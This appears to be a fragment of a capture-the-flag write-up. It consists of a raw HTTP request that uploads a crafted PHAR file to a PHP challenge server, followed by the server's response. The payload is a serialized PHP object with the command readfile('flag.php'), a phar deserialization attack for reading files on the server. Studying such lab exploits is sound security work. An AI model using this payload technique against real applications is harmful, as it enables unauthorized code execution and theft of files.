 POST /home.php?file=upload HTTP/1.1
Host: 44d716ee-5d3b-40c2-97ab-177e9b94af46.node3.buuoj.cn
Content-Length: 545
Cache-Control: max-age=0
Origin: http://44d716ee-5d3b-40c2-97ab-177e9b94af46.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryp5yFHcoUGpkm53T4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer: http://44d716ee-5d3b-40c2-97ab-177e9b94af46.node3.buuoj.cn/home.php?file=upload
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _ga=GA1.2.1037161273.1582011531; PHPSESSID=5d40f5ddd16fcd8e9b4be61df1041029
Connection: close
------WebKitFormBoundaryp5yFHcoUGpkm53T4
Content-Disposition: form-data; name="file"; filename="phar.phar"
Content-Type: application/octet-stream
<?php __HALT_COMPILER(); ?>
O:8:"Uploader":3:{s:8:"Filename";N;s:3:"cmd";s:21:"readfile('flag.php');";s:5:"token";s:35:"G
XYc9a4bf152e1373381102b95a440f4968";}test.txt\N^~testM.BQ$
GBMB
------WebKitFormBoundaryp5yFHcoUGpkm53T4
Content-Disposition: form-data; name="submit"
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 20 Feb 2020 12:50:03 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 752
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>Home</title>当前引用的是
upload.php<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<form action="" method="post" enctype="multipart/form-data">
上传文件
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form>
下面是你上传的文件：<br>/var/www/html/uploads/d30adfbaedd41fa1e598a9adc8c771d9/GXYc9a4bf152e13733
81102b95a440f4968.txt<br><?php __HALT_COMPILER(); ?>
O:8:"Uploader":3:{s:8:"Filename";N;s:3:"cmd";s:21:"readfile('flag.php');";s:5:"token
";s:35:"GXYc9a4bf152e1373381102b95a440f4968";}test.txt\N^~testM.BQ[
$SGBMB